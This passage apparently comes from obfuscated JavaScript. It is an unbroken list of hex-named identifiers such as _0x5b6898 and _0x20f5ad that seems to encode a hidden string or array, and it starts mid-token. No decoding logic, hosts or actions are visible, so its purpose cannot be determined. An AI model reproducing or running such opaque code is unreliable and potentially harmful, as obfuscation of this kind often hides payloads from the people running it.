x21f63b,_0x5b6898,_0x53b465,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x244b7a,_0x56c091,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x244b7a,_0x21f63b,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x2e5684,_0x2e5684,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x15f9e5,_0x2e5684,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x504a48,_0x528c2c,_0x5b6898,_0x56c091,_0x53b465,_0x15f9e5,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x53b465,_0x5b6898,_0x53b465,_0x56c091,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0xe769a2,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5b6898,_0x20f5ad,_0xe769a2,_0x21f63b,_0x5b6898,_0x20f5ad,_0x53b465,_0x53b465,_0x5b6898,_0x244b7a,_0x20f5ad,_0x21f63b,_0x5b6898,_0x20f5ad,_0x56c091,_0x15f9e5,_0x12ec30,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x2e5684,_0x21f63b,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x244b7a,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x21f63b,_0x5b6898,_0x244b7a,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x244b7a,_0x5b6898,_0x20f5ad,_0xe769a2,_0x244b7a,_0x5097c6,_0x5b6898,_0x244b7a,_0x244b7a,_0x21f63b,_0x5b6898,_0x20f5ad,_0xe769a2,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x504a48,_0x528c2c,_0x53b465,_0x5b6898,_0x56c091,_0xe769a2,_0x56c091,_0x5b6898,_0xe769a2,_0xe769a2,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x56c091,_0x5b6898,_0x1b70fb,_0xe769a2,_0x15f9e5,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x15f9e5,_0x56c091,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x58a693,_0x5b6898,_0x15f9e5,_0x53b465,_0x5b6898,_0x15f9e5,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x20f5ad,_0x56c091,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x12ec30,_0x5b6898,_0x53b465,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x21f63b,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x12ec30,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b6898,_0x56c091,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x21f63b,_0x5b6898,_0x2e5684,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x48a149,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x12ec30,_0x5b6898,_0x20f5ad,_0x244b7a,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x53b465,_0x5097c6,_0x5b6898,_0x21f63b,_0x244b7a,_0x244b7a,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0xe769a2,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x21f63b,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x244b7a,_0x5b6898,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x21f63b,_0x20f5ad,_0x21f63b,_0x5b6898,_0x53b465,_0xe769a2,_0x2e5684,_0x5097c6,_0x5b6898,_0xe769a2,_0x53b465,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x56c091,_0x5b6898,_0x20f5ad,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x56c091,_0x21f63b,_0x1b70fb,_0x5b6898,_0x20f5ad,_0xe769a2,_0x5097c6,_0x5b6898,_0x15f9e5,_0x53b465,_0x53b465,_0x5b6898,_0x53b465,_0x56c091,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b6898,_0x20f5ad,_0xe769a2,_0x58a693,_0x5b6898,_0x244b7a,_0x53b465,_0x244b7a,_0x5b6898,_0x244b7a,_0x53b465,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x1b70fb,_0x244b7a,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x15f9e5,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x2a2ac3,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x21f63b,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x21f63b,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x2e5684,_0x504a48,_0x528c2c,_0x5b6898,_0x2e5684,_0x21f63b,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x53b465,_0x15f9e5,_0x12ec30,_0x5b6898,_0x20f5ad,_0x2e5684,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x21f63b,_0x2e5684,_0x2e5684,_0x5b6898,_0x2a2ac3,_0xe769a2,_0xe769a2,_0x5097c6,_0x5b6898,_0x21f63b,_0x2e5684,_0x2e5684,_0x5b6898,_0x53b465,_0x56c091,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x53b465,_0x244b7a,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x56c091,_0x20f5ad,_0x2a2ac3,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x20f5ad,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x53b465,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x15f9e5,_0x5b6898,_0x1b70fb,_0x53b465,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x244b7a,_0x58a693,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x244b7a,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x2e5684,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x53b465,_0x244b7a,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x21f63b,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x244b7a,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x5b6898,_0x20f5ad,_0x56c091,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x504a48,_0x528c2c,_0x2a2ac3,_0x5b6898,_0xe769a2,_0x15f9e5,_0x2e5684,_0x5097c6,_0x53b465,_0x5b6898,_0x1b70fb,_0x53b465,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x56c091,_0x1b70fb,_0x244b7a,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2e5684,_0x244b7a,_0x21f63b,_0x5b6898,_0x53b465,_0x56c091,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x56c091,_0x5b6898,_0x20f5ad,_0x53b465,_0x2e5684,_0x2e3cd4,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x2e5684,_0x5b6898,_0x21f63b,_0x1b70fb,_0x244b7a,_0x5097c6,_0x5b6898,_0x1b70fb,_0x56c091,_0x5b6898,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x56c091,_0x56c091,_0x5b6898,_0xe769a2,_0x15f9e5,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x21f63b,_0x21f63b,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x21f63b,_0x12ec30,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x2e5684,_0x2e5684,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x244b7a,_0x5b6898,_0x20f5ad,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x53b465,_0x56c091,_0x1b70fb,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x53b465,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2e5684,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x5b6898,_0x20f5ad,_0x56c091,_0x1b70fb,_0x48a149,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x21f63b,_0x12ec30,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x56c091,_0x56c091,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x20f5ad,_0x2e5684,_0x21f63b,_0x5b6898,_0x244b7a,_0x2e5684,_0x21f63b,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x5b6898,_0x53b465,_0xe769a2,_0x5b6898,_0x20f5ad,_0x56c091,_0x15f9e5,_0x5b6898,_0x2a2ac3,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x21f63b,_0x15f9e5,_0x5b6898,_0x244b7a,_0x21f63b,_0x2e5684,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x56c091,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x56c091,_0x5b6898,_0x56c091,_0x21f63b,_0x15f9e5,_0x5b6898,_0x20f5ad,_0xe769a2,_0x21f63b,_0x5b6898,_0xe769a2,_0x56c091,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x56c091,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x1b70fb,_0xe769a2,_0x53b465,_0x5b6898,_0x244b7a,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x53b465,_0x2e5684,_0x5b6898,_0xe769a2,_0x21f63b,_0x2a2ac3,_0x48a149,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x53b465,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0xe769a2,_0x5b6898,_0x1b70fb,_0x2e5684,_0x15f9e5,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x53b465,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x244b7a,_0x5b6898,_0x20f5ad,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x20f5ad,_0x244b7a,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x244b7a,_0x2e5684,_0x58a693,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x56c091,_0x5b6898,_0x20f5ad,_0x53b465,_0x2e5684,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0xe769a2,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x5b6898,_0x56c091,_0x15f9e5,_0x5b6898,_0x56c091,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0xe769a2,_0x58a693,_0x5b6898,_0x244b7a,_0x56c091,_0xe769a2,_0x5b6898,_0x244b7a,_0x56c091,_0xe769a2,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x244b7a,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x48a149,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x56c091,_0x5b3700,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x48a149,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x15f9e5,_0x12ec30,_0x5b6898,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x56c091,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x53b465,_0x15f9e5,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x21f63b,_0x2a2ac3,_0xe769a2,_0x5097c6,_0x2a2ac3,_0x5b6898,_0x53b465,_0x15f9e5,_0x244b7a,_0x504a48,_0x528c2c,_0x5097c6,_0x56c091,_0x5b6898,_0x2e5684,_0x244b7a,_0x3a7f92,_0x21f63b,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x15f9e5,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x53b465,_0x48a149,_0x5b6898,_0x2e5684,_0x20f5ad,_0x21f63b,_0x5097c6,_0x1b70fb,_0x5b6898,_0x244b7a,_0x2e5684,_0x2a2ac3,_0x5b3700,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5b6898,_0x20f5ad,_0x2e5684,_0x56c091,_0x5097c6,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5b6898,_0x1b70fb,_0xe769a2,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x15f9e5,_0x5b6898,_0x53b465,_0x15f9e5,_0x1b70fb,_0x5b6898,_0x53b465,_0x1b70fb,_0x1b70fb,_0x5b6898,_0x2a2ac3,_0x56c091,_0x56c091,_0x5b6898,_0x56c091,_0x21f63b,_0x56c091,_0x5b6898,_0x2a2ac3,_0x53b465,_0x2e5684,_0x5b3700,_0x5b6898,_0x2a2ac3,_0xe769a2,_0x244b7a,_0x48a149,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x56c091,_0xe769a2,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x244b7a,_0x3a7f92,_0x20f5ad,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x244b7a,_0x5097c6,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x56c091,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x5097c6,_0x5b6898,_0x20f5ad,_0x2e5684,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x5b6898,_0x2e5684,_0x2a2ac3,_0x1b70fb,_0x2e3cd4,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x12ec30,_0x5097c6,_0x5b6898,_0x1b70fb,_0x2a2ac3,_0x2e5684,_0x5b6898,_0x20f5ad,_0x20f5ad,_0x244b7a,_0x5097c6,_0x5b6898,_0xe769a2,_0x56c091,_0x56c091,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x20f5ad,_0x15f9e5,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x21f63b,_0x2e5684,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x56c091,_0xe769a2,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x244b7a,_0x5b6898,_0x53b465,_0xe769a2,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x244b7a,_0x244b7a,_0x5b6898,_0x53b465,_0xe769a2,_0x2a2ac3,_0x48a149,_0x5b6898,_0x20f5ad,_0x2e5684,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x21f63b,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x2a2ac3,_0x5b6898,_0x244b7a,_0x1b70fb,_0x21f63b,_0x5097c6,_0x5b6898,_0x2e5684,_0x53b465,_0x21f63b,_0x3a7f92,_0x1b70fb,_0x5b6898,_0x21f63b,_0x53b465,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0xe769a2,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x21f63b,_0x5b6898,_0x56c091,_0xe769a2,_0x1b70fb,_0x5b3700,_0x53b465,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x20f5ad,_0x56c091,_0x21f63b,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x5b3700,_0x5b6898,_0x21f63b,_0x2e5684,_0x1b70fb,_0x48a149,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x56c091,_0x5b3700,_0x5b6898,_0x53b465,_0x15f9e5,_0xe769a2,_0x504a48,_0x528c2c,_0x5097c6,_0x5b6898,_0x244b7a,_0x21f63b,_0x5097c6,_0x1b70fb,_0x5b6898,_0x20f5ad,_0x244b7a,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x53b465,_0x56c091,_0x5b6898,_0x53b465,_0x2a2ac3,_0x244b7a,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x53b465,_0x56c091,_0x5b6898,_0x53b465,_0x2a2ac3,_0x244b7a,_0x48a149,_0x5b6898,_0x53b465,_0x15f9e5,_0x53b465,_0x5097c6,_0x5b6898,_0x21f63b,_0x244b7a,_0x15f9e5,_0x5b3700,_0x5b6898,_0x244b7a,_0x56c091,_0x244b7a,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x56c091,_0x15f9e5,_0x519318,_0x5097c6,_0x5b6898,_0x53b465,_0x21f63b,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x53b465,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x5b6898,_0x20f5ad,_0x56c091,_0x2a2ac3,_0x504a48,_0x528c2c,_0x5b6898,_0x20f5ad,_0x53b465,_0x5b6898,_0xe769a2,_0x56c091,_0x519318,_0x5097c6,_0x5b6898,_0x53b465,_0x2e5684,_0x5b6898,_0x20f5ad,_0x1b70fb,_0x2a2ac3,_0x5097c6,_0x5b6898,_0x1b70fb,_0x15f9e5,_0x2a2ac3,_0x5b6898,_0x20f5ad,_0x244b7a,_0x53b465,_0x12ec30,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x53b465,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0x2e5684,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x53b465,_0x244b7a,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x53b465,_0x244b7a,_0x56c091,_0x48a149,_0x5b6898,_0x53b465,_0x15f9e5,_0x15f9e5,_0x5097c6,_0x5b6898,_0x21f63b,_0x15f9e5,_0x56c091,_0x5b3700,_0x5b6898,_0x244b7a,_0x56c091,_0x15f9e5,_0x504a48,_0x528c2c,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x244b7a,_0x3a7f92,_0x53b465,_0x5b6898,_0x53b465,_0x53b465,_0x21f63b,_0x5b3700,_0x5097c6,_0x5b6898,_0x244b7a,_0x56c091,_0x21f63b,_0x48a149,_0x5b6898,_0x53b465,_0x244b7a,_0x15f9e5,_0x5097c6,_0x5b6898,_0x244b7a,_0x2e5684,_0x2e5684,_0x5b3700,_0x5b6898,_0x244b7a,_0x56c091,_0x244b7a,_0x504a48,_0x528c2c,_0x53b465,_0x5b6898,_0x2a2ac3,_0x53b465,_0x244b7a,_0x5097c6,_0x53b465,_0x5b6898,_0x244b7a,_0xe769a2,_0x244b7a,_0x5b3700,_0x5b6898,_0x2e5684,_0x15f9e5,_0x2e5684,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x53b465,_0x2a2ac3,_0x5b6898,_0x56c091,_0x20f5ad,_0x2a2ac3,_0x5b3700,_0x5097c6,_0x5b6898,_0x2e5684,_0xe769a2,_0x2e5684,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x1b70fb,_0x5b6898,_0x56c091,_0x56c091,_0x5b3700,_0x5b6898,_0x21f63b,_0xe769a2,_0x15f9e5,_0x48a149,_0x5097c6,_0x5b6898,_0x244b7a,_0x1b70fb,_0xe769a2,_0x5b6898,_0x15f9e5,_0x1b70fb,_0x58a693,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0x1b70fb,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x20f5ad,_0x2e5684,_0x5b6898,_0x20f5ad,_0xe769a2,_0x15f9e5,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x5b6898,_0x1b70fb,_0xe769a2,_0x2a2ac3,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x5097c6,_0x5b6898,_0x53b465,_0x56c091,_0x53b465,_0x5b6898,_0x20f5ad,_0x56c091,_0x244b7a,_0x5b3700,_0x5097c6,_0x5b6898,_0x53b465,_0xe769a2,_0x56c091,_0x48a149,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x2a2ac3,_0x5b6898,_0x56c091,_0x15f9e5,_0x2a2ac3,_0x5b3700,_0x5b6898,_0x244b7a,_0x20f5ad,_0x21f63b,_0x12ec30,_0x5b6898,_0x1b70fb,_0x21f63b,_0x56c091,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x5b6898,_0x56c091,_0x53b465,_0xe769a2,_0x5097c6,_0x5b6898,_0x53b465,_0x2a2ac3,_0x1b70fb,_0x5b6898,_0x244b7a,_0x2a2ac3,_0x56c091,_0x5097c6,_0x5b6898,_0x2a2ac3,_0x20f5ad,_0x244b7a,_0x48a149,_0x5b6898,_0x2a2ac3,_0x21f63b,_0x1b70fb,_0x5097c6,_0x5b6898,_0x244b7a,_0x56c091,_0x21f63b,_0x5b6898,_0x20f5ad,_0x2e5684,_0x15f9e5,_0x5b6898,_0x244b7a,_0x244b7a,_0x56c091,_0x58a693,_0x5b6898,_0x1b70fb,_0x244b7a,_0x2e5684,_0x5b6898,_0x1b70fb,_0x244b7a,